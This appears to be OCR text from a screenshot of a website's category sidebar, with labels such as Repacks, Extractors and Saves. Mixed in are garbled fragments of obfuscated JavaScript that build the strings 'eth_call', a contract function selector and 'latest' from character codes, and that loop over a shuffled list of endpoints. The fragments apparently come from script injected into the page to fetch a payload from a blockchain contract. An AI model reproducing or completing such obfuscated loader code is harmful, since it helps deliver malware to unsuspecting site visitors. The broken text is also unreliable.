
Enablers
Epic
Extractors
Frontends
Furniture
Injects
Inspiration
i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
illStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
Macros
CharCode(101,116,104,95,99,97,108,108),params:
Makers
ode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const
Multiaudio
Optimizers
Repacks
Saves
Seasons
Tables
Uncategorized
Visio
VL